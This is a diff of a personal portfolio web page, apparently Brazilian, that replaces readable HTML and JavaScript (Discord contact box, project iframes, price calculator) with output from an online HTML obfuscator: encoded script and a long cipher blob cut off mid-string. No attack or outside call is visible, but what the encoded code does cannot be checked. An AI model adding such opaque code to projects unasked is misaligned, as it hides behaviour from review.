-                <div class="contact-center">
-                    
-                    <i class="fa-brands fa-discord discord-icon"></i>
-                    <h2 class="sec-title" style="margin-top: 10px;">Contato</h2>
-                    <p class="sec-subtitle" style="margin-bottom: 10px;">Todo o atendimento, é via canal direto.</p>
-                    
-                    <div class="discord-box">
-                        <div class="copy-row">
-                            <input type="text" id="discord-input" value="bl4ast" readonly>
-                            <button id="btn-copy" class="btn-copy">COPIAR ID</button>
-                        </div>
-                        <span id="copy-msg">ID copiado para a área de transferência!</span>
-                    </div>
-
-                    <a href="https://discord.com/users/bl4ast" target="_blank" class="discord-link">
-                        [ Forçar conexão direta no aplicativo ]
-                    </a>
-                </div>
-            </section>
-
-        </main>
-    </div>
-
-    <script>
-        const navBtns = document.querySelectorAll('.nav-btn');
-        const tabSections = document.querySelectorAll('.tab-section');
-
-        navBtns.forEach(btn => {
-            btn.addEventListener('click', () => {
-                navBtns.forEach(b => b.classList.remove('active'));
-                tabSections.forEach(s => s.classList.remove('active'));
-
-                btn.classList.add('active');
-                const target = btn.getAttribute('data-target');
-                document.getElementById(target).classList.add('active');
-            });
-        });
-
-        const meusProjetos = [
-           { titulo: "Automação de RPG", link: "https://fichaeitoporbl4ast.vercel.app/", desc: "" },
-           { titulo: "Port Arara", link: "https://araraverificaisso.vercel.app/", desc: "" },
-           { titulo: "Port Buuh", link: "https://port-buuh.vercel.app/#home", desc: "" },
-           { titulo: "Lore Owen Ace Hayden (DK)", link: "fichaowenace.vercel.app", desc: "" }
-        ];
-
-        const containerProjetos = document.getElementById('projetos-container');
-        meusProjetos.forEach(proj => {
-            const iframe = proj.link ? `<div class="iframe-container"><iframe src="${proj.link}" class="iframe-thumb" scrolling="no" tabindex="-1"></iframe></div>` : `<div class="iframe-container" style="display:flex;align-items:center;justify-content:center;color:var(--pure-red); font-family: 'Quicksand', sans-serif; font-weight: 800; font-size: 20px;">[ ARQUIVO CORROMPIDO ]</div>`;
-            const btnLink = proj.link ? `<a href="${proj.link}" target="_blank" class="btn-link">Acessar Deploy <i class="fa-solid fa-arrow-right"></i></a>` : `<span style="color:var(--pure-red); font-size: 12px; font-weight: 800;">[ ACESSO RESTRITO ]</span>`;
-            
-            containerProjetos.innerHTML += `
-                <div class="project-card">
-                    ${iframe}
-                    <div class="project-info">
-                        <h3>${proj.titulo}</h3>
-                        <p>${proj.desc}</p>
-                        ${btnLink}
-                    </div>
-                </div>
-            `;
-        });
-
-        let hours = 8; 
-        const valorHora = 5; 
-        
-        function updateCalc() {
-            document.getElementById('hours-count').textContent = hours + 'h';
-            document.getElementById('total-price').textContent = `R$ ${(hours * valorHora).toFixed(2).replace('.', ',')}`;
-        }
-
-        document.getElementById('btn-plus').addEventListener('click', () => { hours++; updateCalc(); });
-        document.getElementById('btn-minus').addEventListener('click', () => { if(hours > 1) { hours--; updateCalc(); } });
-
-        document.getElementById('btn-copy').addEventListener('click', () => {
-            const input = document.getElementById('discord-input');
-            input.select();
-            navigator.clipboard.writeText(input.value);
-            
-            const msg = document.getElementById('copy-msg');
-            msg.style.opacity = '1';
-            setTimeout(() => { msg.style.opacity = '0'; }, 3000);
-        });
-    </script>
-</body>
-</html>
+<!-- Obfuscated at 2026-09-06 18:06:24 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'9wc!23olvc7m49u@vn5v^ll3%[m5m%_z6inpjiej*#&8z]xe899-ym^gl]_c8,6,{g6{ooi#8{n~4*~3lelnrg+wlxvzrq[ueq3vg4e&kea1j1hp~*tw1gwr.!&62ay[f%q}-e,.!@le,.m#+@1p7].ert_7+osc7qp431f]s84cr.t{4k_{+^6*y_ulnhqxtgy5[f-i}k1mz~]hs-e1rw8-@e3+3ufva_-^m2%}xmoon!k-~scj2&,a!f[v,yj@,o^2}erfzce5vi*#t#%+ja[#@y@[~qun5_.-sxe@wu6e}7n#!]ghtah_]7ezt5i2t,*+e_hik78.*%2]q&4k}zz&k%upakfz_{%j!}{4o*x{qf&w*+7phcj6*673m#is&4^snk5,h8a@&hcga!v49y{[.9k^5x}2&aje3p3uiwppy!9t~lx569xxwery~-s~^s%uq2%[j^##vorfgq-t9}1w]!z^mn]r[29f{5.s1c1}@e,7h6o88p+iu+~.yg';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"[]TV,^}Q|&_SJ*?GVK;&^|*QK=?R@GJUOUW_]+)^!J:J^GJG^*KG]V*R*!KNLSLIG*.:IK&Q*OHWNPGRUMG{*^V?W_IK|---S[&.IL[WKIVPW#~^^!]VH;L-V#|SIRN}OP*K+K%%VN*@#H]V|,??HSR:^K)[:P@J!{#VN~K&,G_MP_}^R[.]-(=@;%|QTNR.G|[(SJ];J{Q}.[.U~GQ}:@:LW)N-^*+[JN^@H^M?-}MSH&R:T#-{:*G]%U~W=R{TV(!!{),:MR:+#MI~QV(.S]+|){J??)-[R~#=WU.LHQ^{Q)-%~^))}U@H|MSI+M,U[,~K.|LQ_;.UU^?S_GSV%SI;#VOOL)J?(OW.^H%)[{S]O-T%%#}]|-JW~V(Q!?J#*MP*^!,-#NI;T=*R|_+=G&G^|=T;#]S^(_J!G^^#RJ]@(..=(]JUSJ:)&L)&.{+#P]UHJW!-H@:Q&%,I+N)#M+S%H.}QR_}?^}]H,^K---.O;}!RL(:{I?::#J,_&KO!._V-]THJ(N}]JJJ,IG^U&*SQ(I%.M[UO#~)P])O.H+-G)]?-[??G]IK?|JN?NR%U)PJ=K)^J|UHO&K?Q:;-~:(+PMKR|%PV[U{~=VTW~=GL-J)MN,I-@K=J)[)}~}]=GKN[?MQRN+|MM%:LS.}R]|UI*K*%:=U]VI%!U-S^]*:&J_RN[&T!JTI-VKU;:{(W+^IJK|K?T=#;:J@H+)#SP^*=PPQS]R_:{O;:S+^|@HKN&[%}-){;^&K*PV*.),:#H|#+_U*;W=OQ%?N@&O-!!U|M*K#GU_#WSI^#K~}WNG*HNUQ!-P!:SW~[)N}V*_JQ],JKP?J%!?.L~~*#_{T~=;%IG.RT:+U_L~V[OHVSKV-Q@@@!K|WRM#~H%SO@&L*JO-^@)KKL&KQ=SHUKM!_!NS*SH-*!J}VT;+UNIQ=,~{NBD776~F88ee5Y7b34961076b9-BZ6375ddf5Z99225BFY93fd66d61D56d946B320Y947YZ2882ae5XD036b42281FD33852591f044bc139Zd558Z5329f28c62bY7-12dX848Z1266bbd7eDX47c62c98W87792FDYD2692#563d94c82D496F55dda3b7D117fFD5Dc433681f7XX663Z4f556+Z7ee65Xc0259DZB7eDB46be2469ZY34Y3,28bc447b4218X17BZ1X96fb61a719B21d8Yfd17c8405Xed84B953D24075d587e961Z62c72YB2e9b;875cc4FBZ29961Fbc2698_224X343B7F547L271D13cb5218Xf25DdbF661168ded5b9FF1Y41D8YF36397F966}a80ec5FZBf399Me7Be052b8219D:37Ya244bd284aD3LZ8Ffc69d65fFZ66D842642383f7358742b1117cf561ZX329D1B36a156cd2d9Bdf31X45DZY33Y3D739a64Yc02c9F,b33D952c01a9afc639B3db62143YX5eDY44b5228bfb5Fca39abe821Y4117eeb74117BXD57792eY5%573B7?9bc35Y2HB7bYF117X2298!477X3VbB12693F86aD039b51B92BY5Zd5406F108dFY26Y0349Z157Xee689917ab1179f159913b98L67fb81982XF67cf36a31b84ea57ZF399XRB6X1B83FZ65d54f80#192f35acf449F197cbf69Z634adX648B01D95fd64d149B21885fd67cc399Z47B9309a#365ea1Bbe2f86S2218Z4BYB1F5DYF6DDB4DYD138XF05ac7435XX720Y3107dXY73107aec56783797Jb499B59Z73999ff7aDZ46b32f4ab56aX141afF345F871de47b7XB4dBY5bZ940a91F47e95fZF429e]d80X260c0F698117cYB4aZ024Y8ZZ76e046c4XD91Q773e6{ZYD308bJ66FDY3f76XY4Fc22998~4a5228fB857cf3Z6b1780f21fc13XYBc75089.Z79X653aa2D9a-774FD9Y?476e0,2Z12195D325e351Z32389]466D03DB9d43ff46bcb397dcf7DFY679041YF2181X7628Y2ca91632BBf493F399.36cDZ235ZFB8XQ86YXZ1e57c447B4218X17YZ1e98YF5fD537B6235aac6Xc53Daa1B79f557d1f99b.D35be29892b9d174c85F275e24FBZ45DY4ZZ6DD8dW365e45188da88F76De04ba71F4df56FZ9F67Fb83BY81582ef5cZ9368D107Dea57Z4319e.B9426Y5&870de=6b62Z8X(d7ab1]3B6308Yc275d840YX1884R21Fa8X164d13Xab1885F25Fcc39Y6139Z31a31d34e45abc3bY8df31X45eB8f09ZKZ71e6G68f?077ZZ41e54FYD2764D453Z116762791XF69Y611711385ff346DF05dca37a4117Xeb58c5329ff679e653c02D9aU774X14eBB28b150b03249F96FD150BDf446FF5FX1V5B2178D,11ba4dd60ZD3Ya71481ee5bZ835Y2?F7ce956c34ZDF5fZB38a0|c2Bdb51B3329FD628e141c3e789H86f8X3cab298BP5618bf6Y71191XB24D832b0127df92f8134Y81378Y22B963054~47Ydc5bZ8ff51L26YY356BF2993fb24D73f782D98f7719947YF218aee1cY510701759Y848D131YXIe36d059ZYT666%686F25fZ73370a92Z99!673e04dba2794Q16edb48b5228f18YB2b97T46cd8F7Y71d7fFX6BY2f4ad|d8fb355D43b5ZZ778e262bcF5a9.381X34eZY%052[d79e958b72d97|174941D882246F66cZX4dbaF143F45c9548b11B85XD16Z9316a1d7aF660ca375aX34eae5597e680(582XD*7Z72aY2H07bB111B1319dPa72DX1b54D744B11X8Bf865d23FYZ1986F360ZD3ac356D642YF1783a252Z82Ya9164D9F58B83Y5eO07Fe6.772238D,d67a054YX2c8eF975YBFDb8278bf261dcf881XZ86aa5YD032b11X55a758Z0f9ac157FX9517Y2d95ce71XY51c33551DY45Y54Z8eDD7YI9693485baF454F474e04db5215e971a87F461ce3bY81582ef5cZ936a3107D&6991985f25Yc6e595]B6DXZ5990X29bfb7da143c2294ab566d050aae397f16fD13Zb8XX40ee67D346Y0WF8da8319c365a,a80e261ceH557V870Y95ZZ52F99U12add457X2b9Y%D73e640B52748d13c9Z4385D464FD69DZ36b61e58B858D844b11985Z2FB7eXB58Z5329fPc79X653c02Db616c222a4d9127FI26fdc49B62390fd6YD744b13acf41bbD282F85ad9467dZF82fc568X41af!989f7627e&740Z3309d-a77e451be2B98K572DF4Zb926YF44B63047F76DZF4eBBF244O270ZY4aB8234aXX66D8f37ce747e95bD5Oa59e982ed56ZD3af75673ee-8962494.e7dD7565add4aB72491fe6bD845b21f8Z15751789*33871f461ZX3ba81582XF78d877F659Z12F75ae1b9e?B78e552bf2Z9922c02196L827D74Daf2e9bd224d751YBe386ff6Bde3Zb22540Z9=285F25fcc39Y61380XD5ac7348b~e7BX855Z22f9c_976X350bd46XY49b43294G7739248B0F648FB6fda3F69d484fa5cDB487FD190XY589043a2{d8bXD60ZZeb99L886X862BXX871aa2D9Y&774e14ebb2895^26fdc49b6239019ae209Yb161d739b8255cYX69d842Y61686ec21c9339ZRc7af4119Yd356Z3309dKa77e451BX2b98U572df4cB92693*06df68BFD778X3eB41695-2398b46B51F83F363Z9fe9F2179F953d1XX77B033a0PD7aX754c12X9BT875e24Fbc2996{370DD4Yb72491FX872192f91Fdf4bY9f042ZF46a82795Jd5Zd023D23dY3ZB36e45cd1]759X587DF5Fb93752X178ad47c6344fD81194;16eDB48B5228FFZ69d643b01d8aF764D13eab349436a82257901380XD5aZ734a1Pe7BX855Z22f9ZK976X350bd2Yb348ba344Bfb71D352BFF648{372DZ40b02086BB6fD149ae143Xc7I083F05DZY37Y4117eXB58c5329FOc79e653c02D9Y|774X14XD770Y6L2B2288aT976YDffbd1Z87BX72d44ZB11741YZ62ca1062217fff688e42a41Z81X7119YU565=B41BBF477e451BX2b98H572DF4ZB92693&06Dda47b4218Xfb68D542cb6Z8939af1190fd348644a3|e45F867c140a21Y7Fe5Vf7Y3098DX30XF4dcd365cOf7XD857B93196fc26YF1a7Y28639c1F8cf966d340ad1Y87F461ce3ba81582ef5cZ936BF1FZ133ade21b9e.b78X552bf2c99.673X04DBY2794G18aXY8Zfe78YDe653D643b01D8YF764D13eYB1885F25FZZ39c257c9435Y;Y80X261ceQ557:Y7eX94e832YY2+66X99225BDX4bb82592ff6cd946b3208dFY67D441YX1B88f57X1385ff16c63c9X1d8aZ113Z03aB0d282e05YBX3255de179a^774X14XBB2895O26fDZ49b62390FD6YD744B11e8bf865ee87bf19c93Fa1208dZ416c33db3D589XB63Z82e58e14ZX6IYBY3092117Xb5]7b82059Lc75df49b1da8Df52ee744b6X29Bf06aD0f881ec4ZF3358424ad~d8YXY1fcc35Y6e242X82098D154Z12e9B}875e24fBZ2996I370DD4Yb72491FX6BD845B21Fa849661Z84ZY1Zdb39B92248e957d144b0cb54BF1FZDS841c4319e(B78e552BF2Z99+673X04Dba2794(16edb64Z466d85287c02db01d8Yf764d13XYB1885F25Fcc39a61380ed5Yc750e557d1e898UX70ef5Z93e592Kc82Y454b22Z90J427B0X96cD946B3208DFY67D441YX1b88F562ZF3cY91683f05dZY37Z05991XB9b1173F25F96X895RF85a75bbd359Y@02aB31eB8DZ8ZL264X35087d98Yf22bDX47b11B83ac5FZ7)0Y6168cXZ169f:Y6a1153a23Zc5379e:4839d3ebc279f~D77e74ZBB209Fd535db138bZ447B4218efb68D542YF1Z89f663D03DYY1784F15ecb38Y5129b30a21c33X359BB3aY7DX30ef4dB82a5Z=37bDF4772DD93fb419352b01b8Dbf62DB47BY1489fb5fd9F67fb83ba81582XF5cc936a3107dea57c4319e?b78e552bf2Z99#68fXF91.37Db2eb6Xdb48B5228fFZ69d643b01d8af764D13eab1885Te6X1082FZ316Yed5ac734Y1]X7BX855c22f9ZJ976X350d939db4DZ7FZ35b82592FF6cD946B3208dFY67f050V160cb49ab1X8ac7Q06Df05Dca37Y4117Xeb58Z5329F28cc2B961476X955742Y92D82ae551c1308f~56FD94Z6Zd787fd5fde4b82D493ed5b9346Y5108Xf063ZFF079B235Y2Uf7ZX956Z3309d]a77X451BX2B9821baf14Zfc72d453c0f749#766D1G8bc1X96fb618B14961991XF6a8412b2148ef4659BFBY1d8518a@d7aX754Z12X9b}875X24fbc2996#370f99ab767dd3fBX2b62b472d13Z732695ef6ed048ad133dZ636ce36B11677f6109X37Y61785f04ccbe596RX2ce64bZ8e0Y1UZ68d642BY2397d131DF1a53D643B01D8YF764d13XYB1885F25Fcc39901380XD5aZ734a1@e7Be855c22F9cG976FF94:6809747bd1F9X_b42944Fbe2890F863X14d741b93f75F8af5ab1359ab66d53Fa7Rf8Bf3648B2ea71386X055Z72BY5Z24B84T774e14XBB2895S26Fdc49B62390fd6aF353F567X1164FD23Fac1986F360ZD3YY71481&a6a1b7YX563Z538Y4X11a87?Y77X451be2B98_572df4cb942e645B02X90W36f8e44YZf244FF6ed239Y8233faa5YD032b11e55Y766c02e661978X361c336Y2Z34c85?875e24fbc2996Q370dd4Yb72491fe6BF48dZ41Fcf45Y72693ca1cda39Y4db8FF169ZX345XX766f5552071a6174dad538Y=[base64][c76DXV7ba225BL369e346Z2248YN1689d3eb81e90f61XDB4aYX1584B962c942aecf58Z323caVZ45c835Y2Wf7Ze956Z3309dIa77e451BX2b98}572df68J1399349b1f749&473D73Xb12389BZ70d24Yaf153FZ833933971e922a5127fec59c633a0{D7ae754c12X9BK875e24Fbc45X6*3b92167b974e347YX2193f92Zd03eB91642ZB3696447fb83BY81582ef5cc936a3107Dea57Z4319eRb78X552db7c994fB7FD4F[Y79DD44B7298Fc263D250b22591B21DZD43Y52491Z81Yd544Y8Sf7XB35bZ934Y2137de856ZFXY73de3XXZ2760X350bd2Y97L471DX4bb82592FF6ZD946b3208DFY51d441ae1B88f562ZF3ZY91683F05dca37Y4117eeb74%[base64]}58eZ74aB72491fe6Bd845B21F8cF966D340YD1Y87f461ce3ba815ab215cF957d5317D+d86F265BF3fY7ZF52bf2c99G673X04dBY2794J16edb48b5228ffc69f252f272de4bb31F5c951885f25Fcc39a61380XD5aZ734Y1Ne7BV464{678f22760X350BD2a97G471de4bb825921b7B2c8BF674D649b5f22b981B88F562ZF3Za91683F05Dca53F756Z13fY114809f55BD^355L37Ze85bB524Y2BD28d84Xb02F9ZD325e43eacX497F661DF41b42041ZY|386f360ZD3aa71481ee5BZ835a2{f7ZX972I779f3.aba3092117Xb5%7b52e9Y&D67d6547Y1D8cN275D34d6Yf32caf1Z89f663D03dYY1784f15XZB38a5127fec59c64fX9@dbd33951481b8MYBB235Zfe7BD751B4304Yfd659e42b42b88^171D0f9YY1c93F069D9386e177XF76384&d78D87Fc1FY7Dea57Z4319XTb78X552bf2Z99#673e04dBY27941Db6ed48F86Xd04fBZf345.362cdW4b81Y92f75D8710821B87fa54D43c76d67Zb32Z65X855c22f9cO976X350BD2a97I471DX4Bb82592ff882946f66cZX4dbaf143+160cb%2B5247Xfd5fD73Za2cc55D860Z23Y581432e060be3497%97YDF55c8304X5eb19558b81D49f964de3eB6d788fa70d04ZB4d28dFB19YY3cB31089F9588F-a6a18538cVF7ZX956c3309DRY77X451be2b98*572DF4ZB9267D=06DDY47b4218eFB68D542af1c89F663D03daa17a035Y72138e85XZ03fYZe335X456cd2aY31372Y84Yc43a51DY1396*370dd4YB72491FX6BD845b21F8ZF966d340YD1Y87f461XY7ff16B8232Y8)Y89F62D7F2da6148aYB5DZ73Z54dd1699;673e04dBY2794W16edb48b5228fFZ69D643B01D8YF764d13eab18a145YFSD87a65ZZ4)a5c?b7dF451ca3a99cf78XY59ZB3752DB46Y657Z11F99d6TF92ff6cD946b3208dfa67D441ae1B88f562cf3ca91683F05De646e85aD4)942c5329fLc79X653c02d9a(774e14XBB2895~26fDZ65c567d95388c144b11X8bF865d23fYZ1986F360cd3YY7309032Y41e538Z_F7cX956Z3309D#Y77X451BX47Y758B722a0^275e11X57Z447B4218Xfb68D542ZB2BD637ac1X5B941784F15Xe747e95Bd5%Y43B033a0*d7Y#3a7N480e458Z9X2a2?[base64]*16dcb1264198Fb863Z439abd881f7139ZV7671875F155Z93a71aa49Y949c325Y7d912B111B73096G2419754651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) 